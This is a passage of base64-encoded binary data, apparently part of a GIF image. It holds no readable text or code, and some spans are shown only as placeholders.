jn1lmZmZmSKTA0NKpEMqJEvAmVwwBUu6pOVoYUDaBEvgAwXkmSlCSa7ZSZGAIxtzkDCgkEzABEVim0rSABDZm/[base64]/vQoOXcmqtsG0sCq1uKUMZ1kPdFmXFfiU+AAPZxmixxK1ZPmrYDeiovisiFGAFfihbhmBYVeiZ1uKJzoYLqqii8Ci1lqtMFqY2Mq3fbutickGYgCujzmZTvqj6Iq4TGCvRUoE8Oq4MgC5kSsDL/[base64]/4q0W1kRneCw7MkBm2sZdViVviYJbo0LZua6xaiw/[base64]/WBvHxmvly3wSzMequ31lhswnZsi7fMzOx4G5JfQkU9vfDMUcUFUhClQAqk9erNRArO4wyvkmvOlJvOdF3ER5wCFdDOE+ADS3A08RwCGbBL7WbPhCKcFqG6IvYWCHsAOdAFLza7b0iDdarGuau7icXQDQ01kDByHBHRK9QodeAB8uYAL2sTcPcJeow2+QPSaVNPI/[base64]/mEhn9EnIQBTURfJWdhwkNx3do2Tz2CDMwKgagAZAQ4zjpA/LWAHRQiGZCB3ZQA3lxFxYBKqDy2pIo2zI3nzQ3itKN28lN5VX+2x6VDMGt0/pw3Fbu5f7fsA4eBZjkzd2kGN2aE90GOB5a69MeSOYFKJhBa9uyk+YKvCqzg9TnvTdSPcJUjbci3OdYHcJ9KwjzTd/[base64]/uXvjtweFQ7BTVHzDu9VHuYbiDkaWsF9c+bOCPBa29M+/dTr3qmrAv7wupzneo4qfN7n7F2NVu3e23rVfFvoho7oX41USUWEHd/xAema20bpRrC4Ca7pR9zgQTy55kzqpe4Bek1KD9AEEwSmOJDhDsAk+PywEPtOI8Q/HMFWUSJvBDABVNDrKzG7nBUGW1BwLc67mh2yG6QnUpHsVgMJSpabluUoaNEIYfB3INMFyBR8Gb2oU1Yp77Q2FnEXLFfusp3upXKic74O9073vS0OWDf3wB0O9mAc7l73wJ0M+96BgQlHxHqAAV/KiK/w3W3wDYzwg4/nC8/wp0K36r3e7A3oE0/x1kjohn7o9r3xAlYwBCN5kBcig1AKkMeaBnZJpknpTTClnf6O1yQQAiHgASFAAilQ6ikQbhmjABkw81vABEkAuSGA82qa8xzxTgrQJLF3SwQgKblOABrgBb2+eywuWGEPfHjIp8lONcQHst4PCcw/Qikw0TkRCloQB37wCX8ACLrWJoDAe24CCNreBAcwANzHm3cTN6J1ES4HECA+YKhQ0ODBgxjCLWS4UNlDiBElRmRWkdmzevXs2Uu2zuNHkCFFjiRZcp09YCmBvfrW0qVLcM/[base64]/[base64]/TTRTmdjjEo9KG1FFL4oAIK8k2I335TnjKjhBc+GMYiURI+YeKLN75J33ckHqqQL2YmS+ejlz5KlSWanvrqq2fZrDFhjlnNuGp26+ac+dqZ5/7BsAFaz/UDExoxP+P/[base64]/vc9z75xY9+giJDZqhWyaaZwTJ3MMIdvOC/plnNDv5jkELrYEACItwmCTjoAQ5eMMEMjYpsBUhOAdBGHOkMYFXSaYACBIAABOQgDCOUQyBohR29ia5XLESWCwEXH2b+Z1iGs+EN7TCD4BgAAVL4RHga0YUkprAOKJBADJKgBCsgQZ1IsIIROwchBeEKiuAKhBSneLophCA2W+Qi7sJRx5JpxUllJGgZw/gUg5pRoQtVo1GcZMbmSQ+Pc5RoHu0IR4vWcY8uA4Uf/wg+8aWJkIY8XyJ9EQlsLDJP72skJCPpmEl2hjSfIQ3VzICHpuG0f2OAVNMQaK4pBNULL0BlF6KwSiLggAQOcECoRkUq4tRSAbWUTi5h1YBdNqAJU/7IG3a8SqsuFBNXy4zmeKj1zBiKp2/lmaHh2gMJO6SgAQ9QwAG4cDdcySFbWghDHXDAgBhs4XOA8EMclCAEJAjhBjfAXBLjIAfQAYKJgWAiFT8hCtWRYQYZgIAWbddFFQG0ZB5jaGmNArKKmEy1H/[base64]/[base64]/GDHQtSbU74GGTpYEaaMwwKfsZ4d5NeEFSx0uEVcogbE4NFapWFRz27lkAD4AAoJuzHAPMIAWtIwOt5gaeb/kN0gCSJrUanfFLJ/hw6qEhe+gAA0mU4QcpKDWuHqSGEyd6mGsQV6wfJNleMVGFu3aiPT/hiNPZoQ0pmEBnEYKBZIf2ttBmetObXm2oRz3q11ZTtm2x7TWJb3zfDneVx42+cmcZuVvuWZfXDYnRvPvdh9pf08ZQBOxe5lDSpdS9ffCCHDAQ4El9ZZ0dV5zkpA067g1ABf58yTbmFIAGFJhBaqSwhr2pEFcahzQLJe/oaY48cMyiBi/s4AMWXKEMM6CDHDwXB20p8bG1UhATFdTV1udc109sRBN/PnlRyCfowI5N7QqCdH9CvWLP+xdFjG+9OOaR+MogvlKk/nzoV5vqu+WtzLQOXCrr5evpNrf6zp3c9v1M3X6KBNo/Q/e1Y9dog/CBFzIp5syoywxeyAHeiTDeVboSlk8t+KoCr5zBi44EiACHcw72+oALKABgcgBZ4RuQI5wACxZfYYTLI48CEzmSUzBHMALpIAAj8ILMUaIKUyIPE5fXIyZb445cW7HaY0Ff+TlR6LU2gAQjmKAM2Cfgs/6x6NtBHuxBH/xBiNgj6vMerLu+3uK6nLEyk8Iyc1Mun1muoWkMxEA7Szo/MaMayQANA9Ip6UIa7+ouHHA1gOsaHHAlpvoNxzkAgxM8PZOOBXC45nCOxHsOAliBCTgUOiCryZOhZPkPYBEiXGEEQRREFQq5DFwWaui8UoCEPjGDFBiAtfEkdArB1Ds9z/EqP/Aq7Fg9yAIdeJIsF6SiF4yiXjuPOoArHyAB1/CAggg+IHxFWIxFWVyy6TOTbJMy3+K2NgG3u+g67du+suu+c2OkJxS/KHSM8nuuMLskMjAaM2iCZsykucsMKvACMpiC+lsCV+uaVloq38imA1BD5f6gpcBLlbQBAMRjL/[base64]/IslDDux07J0gx9Ier8uLMpD4Z9B4C5nJErpogIEkoK8i8otkLOkskqswspxzLNUqaro8EoDPM4AAAB1dADdnJZoeiYLJLC2XBBCpEBH6zhNuyFe6AUygA0D2IBToaWoWpUNgIRPkAMhsAEheE/M0RzHqjUm8sTIsrXZw5XH3M/[base64]/1Tq5DJmYSZJ9vFB60ZX/zF4vKFaqjQ7tMyslsM5nqfDbWk9AuN/vGCEL2MpMEMEjVRH6i/LQC4JICBT3GALIUq5aildQSAG7VR9wKArZQODGCBtenAHVUA4XCANqCDSpMPxXEmkhscfFTSykkQbqnA8cAhtnIE/3gESKDBFFCABvBRcvxSDEqAPCM9VVO9d/[base64]/L0M1NlbsSxQxr/NscIAIfiAIcSKWueYEzTNVSuVYa1dEO+li2EdnBYw7KfZWt/IAiqAAPyABpodLRJdbStdkSQl197EeXdUSmmqASoAA6LJsRwYAIUIAIuAIvJYD9KOEDwIEYaKyMBCdVOyKJ1P4WjrTa+swvyLpardXa+CDJ6bVeH/7hJMNefT1brUtb1GRb8HVU8m2pgtVQ86UkLKRLvYW/o7yD7iLRvKsvGcgBrmECb/yNWQI8j9Uzyl2b5sRR5kiAe3mABGCOyTUADDiV6cizBbiAD5wBGXhZaLJA0y0hOZgDEmpSySsPaJWgEaiBGqiABDTAay0AYjuOAmABAhRj50AAEtiNV/tNJSAv8sIc1aPPeWrBFaSi5XVMdn3e88gFZelhIG5lV8YjIfae0SRi09wLwPBetnXbJhRfSW3i8q0fezuURGlGA6oMnGK7LJQuQxsDCEINHHi1whVONAzH/[base64]/Go2RKyZ3sOZOz8Lymdgtj9gA+KqgvCgCsw5x8AAbMZFWxegAfIZjEGJvCKsy5Igv4eiAGJ7oJs+VZw/[base64]/shTdleuHekvSYZE4AMGb3AHf3AIj3AJn3AKr3ALl/BESAavmAd2QIZj+HAQD3ERH3ESL3ETP3EUT3ESr4V58P6KUQCCFohxGZ9xGq9xG79xHM9xHd/xGwcCz8YZ0BbtXNblXWZN1Nay1bZivnU/TjID59KfSJGuTyUD8GqCKNBGKegaWNpY37bmBSiBC7hV6RBgOFQb6HC4CvgBnp4BDXCV4KCBDJAC9sAhCHY5e9bu7cZn8CBFl+VnD1oVFjANKnCC9G6vbNpfE1aABYjvUkGAFO4BImACTomzii1MSky9E5ubjaRaAWcxUy7w3BMFBGeRZLhwUz91VE/1U9fwqpgHD1dxWI91WZ/1FEeGFq+KUeBxXd91Xu/[base64]/CL/1aA1trQfyUosr69HYddbBYcFUPeqEf+gpPBKuoBVpPeqVf+hRnB6uAcV+Peqmfeh338bO9i2BfVMAodmO/UGR/[base64]/37w/[base64]/KnypXDYc6MWRnnzp4/g/bMZzTp0qZPo06tejXr1q75hFZ2bDbt2rZv486tezfv3r6PxW4hfDjx4saPI0+ufDnz5i0EQY8uPfqoUbquY/[base64]/YWnHOfghqqqMtNVyp01WGXnXerbkeeq+KtZ5566LXnnh1jeDHGHfjpd0eB9snnRX4DEvgrgmTkgENeW0Txgp8hEGQhQhhqpWFVIj0kgIkCLGTiRidSpP7QAhc80IADE0zwgAojyJilQw5oAAMOUzzSYyBh1GWXFzJ40GIFIom4QAk/rHBAlA4ccNUELWK5wJfugjnSimWZtcEAURAhQ5oxyMBmm2/OJedezNoZFQYngwDCBx+kAEMOUUwxRRhyDDWUY48ZGghknzTCM6OZPRq0aJUSXbTRql3qGzLvvMOp009j6umoU1NdNXKmlopqqrqwymo1r4Idq6zc0eqegTLhR6yx741BRa/E+mosGWOQ4eYSeUUhwxJSdBCtAwYlRHFDDxWwwUUnkvhQAhFUS1EC1Wpb0QKPR8AhBRsokPADCsyIQYkGRPWBBynM4IMPyb6QgxQTeP6grYkAaPRADSw8QNAMVBSRggdVocU5Bmhly9AFWTpMgQJhHQ/WBwL4AGEMN3Dc8cdx4aXXyFFoUOXJGKTc/QorwODDn0IFVfMakOX8WGWN/LyZ0EKjpgkt89Nfv/20aKJaIv/8Y02kmvAPF63hXydMgwv+JYI1SeuNM/jnjN0s4x/dOMbSmGbBd9TCGcugxgNpE4x/ZOMYEZzgbCK4jds4I4UqXKEGlxGMa3SjabeRWnKewL8nNMeGwyAO/7DQgiCcwYfDCcIwCiGcIDwhiUpc4hOCUBz+OZE4hfiHEJODtelobWtd887XwOYqsaWHbOcZhIAGUatBQMJXAiqQgf7a8B7/vC1AcWMjgsbgJgdFAQdLWEIG/[base64]/jDotr3Pvidhhb8myc968k/WoxGE7jYJz+twb9h8DOgqTngP/LHGgKaxp/+U2BocJONbkA0ot2Yp0Qheg3ajPAYDbQnPZdRm2384xcilCBtqP7xD2rchqMq3QYycEPD4ehgiVOkIhOXKMV/nIGHVGyBDY14UydiQaXzFKIOsBBUnGJBB4Uw4jD+gUPlXFE6WVTVFrnTRS+OB4yzQuMZ0bjGAn21DWRwoxnuUB/94EGObCwQ3XB1xyVMIY9R8EGFpAVIEQlyeC5xSJYkSSISsTICJSiBygKwAMYtAC0fWEHpfEAFI6TgIxtgQQQY4hDYXZYhA8DK4LRiIod1SQEBeEARamkE0/mABg1IAI0KkLIEFKACNSAYS8KyuQ1EAAQReKWYxsISDfiABNOMHpvehE3r2aUJ2avK9ggLgsFCtwQraJkPppAYc5rTZjqDTPvC8f7OoKFGnv9IBHnLa17y3nM0nRCqSkkjXvYiNJ8A/Af+5qvSAp5mgbWhxjb661+Q/uO//kWpRk3aDWe844XUWAZIt7GMZfyiFrV5B/8knNHZTJSeMtRgMIKRQhd6OIUd7qBLQ3McG8K3njDlnw6Es9R/[base64]/I1JKGsIX3d/e6jwss/Ppz3vHxIr2k0oYkEliYR3o4n/6wR0ID68x/43XY919s/a8Ab3vE1jX53s1ESp1TDDTzhNf5xUZB61IMB7nc9RwjDALd0NsjgX0sX/o+ETzTgJQbNcXQQhIsLmYoX3zjHo9gCIZ8hpk8YRlP/QfKTD6OKQN6hjYUTVCFOsYo6ILJTifgPHWRcxUpesiCm+uTuXDXK4dGqL0phxkhg48pfZeOWydBl/v4M4j9wW6uBDrQEN0khCRJSHQ78CDhAshIiB9jABghJyuFZpCUs+YhhK7nIC7CAJdw6pmENgIAR+Kkvj53dSBpQacBW6yMmatydIw1bkLjEATloAqg9wNkHrMDVBBiAAi6glclVYEubK4DD/G4ArRTgAIUZrjXhQr1lAVvYxMaAsVOG7MGqAARJWXYS4vRsdOps2tSGFLn/wW6O8oPd+DRNUwVYGoX2Htyn2Z+6SdMJd+OiE/M16GiYv+7S1Js276hohiUoURlq9IP/6CA1rvGOfl/0GhfVPv+u4cJs8K/DEG1avwNeiw7zLxv4B+EL4+/hiX+GcuiAjMHUxVWcyf7h3D/[base64]/5w2/H1j2nwwz8YX2mIl/KZhvWZBv5CTV+4zRv2NRRuUJgECdh/8Q/[base64]/MBRDtMG1IACsMAHHMADXADrNMAPJNMROkQfosA0vf7AVp6JIDKBS8bJFPjAk2wPIzKiCqjAI7JMCuhaccEJUKwBIAQC+2jiJn5GJ5aGu7liKYqbPvGPt3mbeNWX8gnmJxpmJ4jX9bFbAc0iacBift3ibeTiM+JGBP2DL2aUCxFcg/EPNQSDSL1Df/kbM5JQBKXf+DHjP8zG/[base64]/Ulgnh9G7iV4nul2PDxAZSyl2LK4l/SYvNBJmjkRi56H/[base64]/VFJFBNMKVJZhPUAAcJoH7FEUwJURUIBM8llmQcQD+MAM/[base64]/[base64]/CLXeehxhdWa+ApxmIVarqrRzZ4K/Ygd8ynrJMAbPkhQY4wOHiqkVGGk6y7pw904Z8BUOkSFUkjAYMREtwS6w9gCit0gGsgOhe791IgRE4QOVWAOO+SwiIQAdoMQJQKE561gUoAAGMgBEEL7rKxR79pOZQgLEyzO6sQFCOgAcYclVcgPF8yatlAAwQQQ4wwelgbyO7ZCHiQP5gFBsGNCIjRhc4yYCPPo+anO/DDoUcZNfEUixeOh8C8UPwCZ97YWmk4C9q6C8/pBtjguzzieyWfkaXIu0Bi+YEiZ9QxSb6UdgJRdAzwp9JhdAA84+DfXAHJ9yeUpw3Oi1tXqNxqLASRRGQbeA0EgcM2xiKzRMGImfKPSoCUu07wuMOq60Pe40J1oOrAAOs9GN2xgoSj5ESgxUMkgEe5EdaUTSZ/UqBxNUSKEteJEEU1MkWU+RBCE6JZFZRztlEkMgAGAAFfIADSMkK7M7xZETCdERMjtYGeABq+S577o0RZABWqC4ZwoQfi4AGaEDjsFK1LIBJylYRLDK6/[base64]/bR4b6ZF4uIt2DWs0paA3jABzwA66CSsWIyRzrACEzAAQxA7jLWDIiu6f4kwR4tQRNA1gHo1UZMAAkQtQiEwAQ46LdYxAfQgOns9H5DuOk4tVSXjlNjOA04wAz0UrxyzvA4kgA4QCx3jLys9VfW6BbIAFw/V/dE1wy8gL9yTO2hb/quAXb5tV3iZXkxqfwQtpQy6f0irZU2X2NGdmPbIpfiYmfeqQX9Qi/WxoUl7TF8EGVO+WyMtjbDJgXxDwmJNv/8woNd0GaWs2zyqaDGdnELKpLx2E3NlG3uNhaUcI5tY1AFt8sNapE11VP5JlQBdHLX40BXQ0GTRzX4Qi9At0JL93YkcXXX4HVjNxSbZ4E0gZoty3eHd0F8XZyJawBg1pLwmQCoMkF8wP4I/A0FkEsDiDUsqcAxEUAD0MAM6Pf1wkXzALgPOMDktO5Vyq4fo4DsesB8ggtHcIQBYICsz/p+S7jpnFYIoBYt5ZLujE68bs4bh4VLTO+P4sA1YdO06oVdrDixtThaJhsKiEBWpgnpzoz5AAIg1AyOs+8uJx97MZ+UEtSkFPPySfZjUx+2SfbKCvCERXOUY3CXdx9EXbnPmh9pb/NsfHZtIEO/LTCAPSMymBTC6cZrs3BxBCqoHNUwwPluk1w91/kFnqM9FVHIuSNx/zNyU6dyc9EJjsehJ3TYTNl0T/QcLZ1YRToURzEbwRXG7BEW85ED3OrfiDSnk5J58xVEVP5AWFfAyThABbBLfaML7TYA6dDA1r/1BMS69V6v71I4DezSRkzeAxh4CKCAuZNA2c9nSJASF46IBsh6hNMxatGAB2TABHQrGyaF3s+AB9SAlJTLfbYEv5LAVlYvt/tawEZBXah497a4K8t6B6z98ySBw9r4u8P7z7RvZ+Blx35iMI8G8gn5eOXvvhf5MB85AFN2Ll4DC6mQ+G32bPhfg+3fly/8CT35M1azxDVYwl08wp9UmZtzAKLzCt/[base64]//6FNv05EWlaqEl3Ov069Oh/iWDL1mS6NR9NpG+D3v2vt+nOyo4VN37snTPS1N41d978F2ln74wv+/7XrTjp4sH+Bcv+7/i1f9feke5Gepn1bs7O18r+yzgyZ9tIk97mDNlx/ceGt/D//z8s/hnmiUIMLGQY0g400L/6SBvmDAT/MXBCHVpA8L8zhsGihQR1COKMEM8I4sJ/OAQwCNJIbEHAYUhs0UIA/[base64]/IGnthB6rj7Z5vvrrmGvm04xji88ZDZeONlkMGYunfOKy4/Zz42L5hrzrMvG/j260/GAAcUkOL6/MMC6Ccs1AHCFRMcJsEzArTwCRNzDqIQ0p4AMELS/EtxmBhZRDrnFm78ukYdd+wRyLKrEbKXUo5sku22o3z7Sf4fqbRSSy3N/[base64]/z/H4AADI41/PUv2PQvgAkMjmjo5a9EJPB/BTsNxPSDjGBcEIMZ1CAG8yOzbbjnGNsQ4QhHmA3qGEc814gYNfJTnHeo0DjB6EY2qLGME/4WpxbLoIYIs7Ef/[base64]/4M2E53vv4TnvGUJx8o6EN73hOf+dTnPvl5MyAWEaABFehACVrQLX6ti7r4Yhh91AuF+iKNEW0SG6Hki7m9EUt+kyOY6EgmO5oBj11YgxSikIQtuClxi2scIR/[base64]/URTCSDf5IuhgFGM92RolGlKKRkFsb3fjGO+Jhjh3dmx3HMAXCTsFwUThcDkLggEAKkqWPM4hRJMeQBmigkZm7SAUykLoAVMByL9BuUC85kQN8hABKaUhXQ+DbMDwVDErQ5A1usBYi+MABA1CISwew1D0dAJdhZcsKFDAABHjAJST5ygzWypKRrKCWBiEAdGOAg2hJE6/TrEsINIBNbQnGW+vzY2K6AL4uyAEQgFhDiBtTTskIagSOhWz+KttiF7/4M5fl7IxpXOPieFa0Odbxjv9DWhyZtmwO1QWQWvtaiVLUom8bBB4wyjcztAFvVdItHj7qBSl0YQpZJunhmBCCB1AgA/7IFYhyl8vcyQnAAZXEXOaA6gGEYLen2wUqUDVSEz7d+SMbiUIYugCGp8ohCj2QAXvrSgQmzOAg80VITdBCEIco4AOR0i8OZKCCBvQKwMObgQcygJKpcHIGG/CUQRAQgrXEhbCp7kL35rKEJVC4fB+QiKXoyibDKsZakBnxY9Q1BR/wBQQqXvG7YFxsY8NzOC208bKZzU8c8xja0Raoj2k0ii421EeqHYUvhDQk1xrZbWxMMpRKMYi6ZcnJXsptHT8KXJFmeQp1iUKXH6CBQNLJAGNWrkJCBarJDUABg2IzCW7KKQWMIM4/nfNEFMApUk5uJgjAQZ/9/[base64]/44YjpsrboEvdVE54slcfA+6ndYMUkwzGHlUH4Tr3oJK5A1BoStdc4kw+vx73oyhjMPZZcd/zZGxjyGMwq2/3/t3g7uEoruwIihgqQe8i6NkIzv/I5vAK8NzEDwxgTwyoQMEM+3Agfe+ogJSGACiEmQBKLyCmK+hgKmGCLNHmnNCEUBNs9yBEW75Ez9WnC8/EQAECAFDKviwCAMIiNcao994mIJmsAIHKB1CEIBemd1BGICNml0ZCAFGkC+TAKTYMCsMgkGjCoAKM9XGo8JcA8MIyzCvnDoPKB8YLD7DifV+CzxTKr8+KwH+aznooAMaGD92s/9NiMZuE7++nCeEv6B/t5lHkAo/[base64]/KQIRvSIR8SIiNSIieSIivSIW0BI20BFDaSIzcyIz/yIwXwa+IO7n7koQ6wtf4yURMnKraSzBP/jm/[base64]/[base64]/cOVOlGVLukDchgo0qVyUyxTHprCgInTbJM3v6IwPNeIAQygKUGgjhlFRcdIk+QUfNIKWapZymGdQFKoAhYgk0Iq4+SQAmiQAuGllkDbZX8cnvsIsuMoAJoglZnAlYorwGKaS4fYCNODwQ2hdHCi/KIyVT6stCmcU3ExQZEQAT8kh/7cV4BVX56LQq0Aiv4oi8m818J1m7vFm8JNlJDc1IzEmxAoUYWdhLpDlO96GHtDhMl1kkodkUv1m80Fm9M9aPMYAyujM9GljdLSitQVnEor/Jc1igcrgAGqSyK02kbYk+66s5uFgL8AuFOdk+ZQFrCckvlrS6SIAZ2InfzdE4LhwqogAamMtGKIgE+oAZqwClmgOUE4AFAAP7FeodTsPVc21Ervrab3iIwieAGUMBs2WdAsfNPCzRQ7zXLCA7AfCAi5hZR2yVv29d931dR91Y0+9YW/[base64]/7/5YRA/[base64]/QASwZkzeZlQqtLYoHB0hAZT+JlH5ZkkEO5BRMq1rndD9HvoJPV1ngA1ruZf6f9mlBbhwXzdQyAKGRznt6DrFIbJnlYouzk17HycS4IGU1AEmxmXzUl5vB2ad/Gn7FGWFJcyPrWBBsQX/r+JzxmH9V89sUN55jU44skJ6ZbHIPzw7wOWTzmZ8PBwdigFCAsk6YhTgJoqIVrb4G4AA6OAM0GaGzp/bEFi7cgi2gEJIo4AEeIFbI+pNowq9xxyi+tCiuUZItWpIP2yEqeiYMIAR0AoqleIpZ2vyWmUpjmkDZNrHgUAZ4hwIoYAZqAAPIhzIfNFGB2rRP232FGhT6tkYAF6nv2KgB10YK94v0+BLfGZ4ZV6oH4Y5elGM99hQPTxVTVaunoKujAE+1K/[base64]/vxAulOB9qBiaA/K/Fxn3DkcKklzJm2AJsEJ5L4LC5oSWZkn4JoCzR+koFC28CAABigW4egCL2Ucu+tu/5VBtY9rnojmxFgunDfwkfKCId9ovWP7AwSPczu9cM4WaNAWhqOt3UmV7i2h7oZzaw6N68LSEt0fct+v5VFE8VddgxeXNe/7Tn+eEgkd3rA+AxrP8xqUbpXUXrqdxzG23WSnOz0zd/KBxss/Lv6WOMeiADrxAq4VLvGu91pdnedJKhD8pIfyLen0gj4w7d/dbLqb0sn22XIY8zdVcfriAC6bAAyCAdz5g46RgBSBAtFlA2+scz7vd2yFSz0GTRkLSjTmStASdw70Nt/84VEUcpBa9Yz+KDA5PqxkD3lh83upCuwKruFpZBDU43+p7o2+cARjAkt8arvlT3oy9w5xxB+cA4iFeDiJ+Dibb4i1+xAJBxObnXp6tr3aFS7hczQsPp8kpDah4eAq8wOeigJOx14/U1ucaftlnPpnr1TGc3QuuvbMroAR8IAl8YAV2+uS23bGK3uiPHumTXumXnumb3umfHuqjXuqnnuqr3uqvHuuzXuu3nuu73uu/HuzDXuzHnuzL3uzPHu3TXu3Xnu3b3u3fHu7jXu7nnu7r3u7vHu/zXu/3nu/73u//HvADX/AH/+sDAgA7